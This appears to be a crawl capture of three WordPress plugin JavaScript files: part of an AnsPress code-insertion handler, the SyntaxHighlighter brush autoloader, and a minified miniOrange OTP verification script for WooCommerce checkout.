				tinymce.activeEditor.focus();
				tinymce.activeEditor.selection.collapse(0);
			} else {
				var elem = $( '.ap-editor .wp-editor-area' );
				var value = elem.val();
				var start = elem[0].selectionStart;
				var end = elem[0].selectionEnd;
				var before = value.substring( 0, start );
				var after = value.substring( end, value.length );
				var cursorPos = elem.prop( 'selectionStart' );
				elem.val( before + cont + after );
				elem.focus();
				elem.prop( 'selectionEnd', cursorPos + cont.length );
			}

			AnsPress.hideModal('code');

			return false;
		});
	});

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://berryccino.com/wp-content/plugins/anspress-question-answer/addons/syntaxhighlighter/syntaxhighlighter/scripts/shAutoloader.js?ver=4.4.4
body_size: 880
content:
/**
 * SyntaxHighlighter
 * http://alexgorbatchev.com/SyntaxHighlighter
 *
 * SyntaxHighlighter is donationware. If you are using it, please donate.
 * http://alexgorbatchev.com/SyntaxHighlighter/donate.html
 *
 * @version
 * 3.0.83 (Wed, 16 Apr 2014 03:56:09 GMT)
 *
 * @copyright
 * Copyright (C) 2004-2013 Alex Gorbatchev.
 *
 * @license
 * Dual licensed under the MIT and GPL licenses.
 */
(function() {

var sh = SyntaxHighlighter;

/**
 * Provides functionality to dynamically load only the brushes that a needed to render the current page.
 *
 * There are two syntaxes that autoload understands. For example:
 *
 * SyntaxHighlighter.autoloader(
 *     [ 'applescript',          'Scripts/shBrushAppleScript.js' ],
 *     [ 'actionscript3', 'as3', 'Scripts/shBrushAS3.js' ]
 * );
 *
 * or a more easily comprehendable one:
 *
 * SyntaxHighlighter.autoloader(
 *     'applescript       Scripts/shBrushAppleScript.js',
 *     'actionscript3 as3 Scripts/shBrushAS3.js'
 * );
 */
sh.autoloader = function()
{
	var list = arguments,
		elements = sh.findElements(),
		brushes = {},
		scripts = {},
		all = SyntaxHighlighter.all,
		allCalled = false,
		allParams = null,
		i
		;

	SyntaxHighlighter.all = function(params)
	{
		allParams = params;
		allCalled = true;
	};

	function addBrush(aliases, url)
	{
		for (var i = 0; i < aliases.length; i++)
			brushes[aliases[i]] = url;
	};

	function getAliases(item)
	{
		return item.pop
			? item
			: item.split(/\s+/)
			;
	}

	// create table of aliases and script urls
	for (i = 0; i < list.length; i++)
	{
		var aliases = getAliases(list[i]),
			url = aliases.pop()
			;

		addBrush(aliases, url);
	}

	// dynamically add <script /> tags to the document body
	for (i = 0; i < elements.length; i++)
	{
		var url = brushes[elements[i].params.brush];

		if(url && scripts[url] === undefined)
		{
			if(elements[i].params['html-script'] === 'true')
			{
				if(scripts[brushes['xml']] === undefined) {
					loadScript(brushes['xml']);
					scripts[url] = false;
				}
			}

			scripts[url] = false;
			loadScript(url);
		}
	}

	function loadScript(url)
	{
		var script = document.createElement('script'),
			done = false
			;

		script.src = url;
		script.type = 'text/javascript';
		script.language = 'javascript';
		script.onload = script.onreadystatechange = function()
		{
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete'))
			{
				done = true;
				scripts[url] = true;
				checkAll();

				// Handle memory leak in IE
				script.onload = script.onreadystatechange = null;
				script.parentNode.removeChild(script);
			}
		};

		// sync way of adding script tags to the page
		document.body.appendChild(script);
	};

	function checkAll()
	{
		for(var url in scripts)
			if (scripts[url] == false)
				return;

		if (allCalled)
			SyntaxHighlighter.highlight(allParams);
	};
};

})();


--- FILE ---
content_type: application/x-javascript
request_url: https://berryccino.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=15.3.7&ver=15.3.7
body_size: 821
content:
jQuery(document).ready((function(){"undefined"==typeof $mo&&($mo=jQuery);var e=mowccheckout.paymentMethods,o=mowccheckout.popupEnabled&&!mowccheckout.isLoggedIn;$mo("#order_verify_field").hide(),jQuery(".otp-catchy-box").length>0&&jQuery(".digit-group input.otp-catchy").each((function(){jQuery(this).attr("maxlength","1")})).on("keyup",(function(e){jQuery(this).parent();if(8===e.keyCode||37===e.keyCode){var o=jQuery(this).data("previous");o&&jQuery("#"+o).select()}else{var t=jQuery(this).data("next");t&&jQuery("#"+t).select()}}));var t=document.getElementById("mo_sec_otp_submit_button");function i(e){var o=$mo("input[name=billing_email]").val(),t=$mo("#billing_phone").val();jQuery("#mo_message_wc_pop_up").empty().append("<div class='moloader'></div>").show(),$mo.ajax({url:mowccheckout.siteURL,type:"POST",data:{user_email:o,user_phone:t,otpType:mowccheckout.otpType,otp_token:e},crossDomain:!0,dataType:"json",success:function(e){jQuery("#mo_message_wc_pop_up").text(e.message),"success"==e.result&&($mo("#popup_wc_mo").hide(),$mo('form[name="checkout"]').submit())},error:function(e,o,t){}})}t&&(t.onclick=function(){if(jQuery(".otp-catchy-box").length>0)for(var e="",o=1;o<=parseInt(mowccheckout.otp_length_mo);o++)e+=document.querySelector("#digit-"+o).value;else e=$mo("#mo_otp_token").val();jQuery("#mo_otp_token").attr("value",e),i(e)}),$mo(".woocommerce-checkout-review-order").click((function(){m()})),$mo("#miniorange_otp_validate_submit").click((function(){i($mo("#mo_otp_token").val())}));var m=function(){$mo("#miniorange_wc_popup_send_otp_token, #miniorange_otp_token_submit, #order_verify_field, #mo_message").hide();var t=!mowccheckout.selectivePaymentEnabled;mowccheckout.popupEnabled?mowccheckout.popupEnabled&&$mo("#miniorange_otp_token_submit").click((function(e){0==$mo("#mo_message").length&&$mo('<div id="mo_message"></div>').insertBefore("#mo_validate_field")})):$mo("#miniorange_otp_token_submit").click((function(e){0==$mo("#mo_message").length&&$mo('<div id="mo_message"></div>').insertBefore("#order_verify_field")})),$mo("input[name=payment_method]").each((function(){var o=$mo(this).val();if(t=!1,$mo(this).is(":checked")&&e.hasOwnProperty(o)||!mowccheckout.selectivePaymentEnabled)return t=!0,!1})),t?$mo(".woocommerce-billing-fields").length>0&&0===$mo("#mo-time-remain").length&&($mo("#miniorange_wc_popup_send_otp_token").show(),$mo("#miniorange_otp_token_submit").show(),$mo("#miniorange_otp_token_submit").css({"margin-right":"0"}),$mo("#mo_validation_wrapper").insertAfter("#billing_"+mowccheckout.otpType+"_field"),$mo("#order_verify_field").length>0?$mo("#order_verify_field").show():o&&$mo("#place_order").hide()):$mo(".woocommerce-billing-fields").length>0&&($mo("#miniorange_otp_token_submit").hide(),$mo("#order_verify_field").length>0?($mo("#order_verify_field").hide(),$mo("#mo_message").hide(),$mo("#order_verify").val("")):$mo("#place_order").show())};setTimeout((function(){m()}),200),$mo(document).ajaxComplete((function(e,o,t){t.url.includes("wc-ajax=update_order_review")&&m()}))}));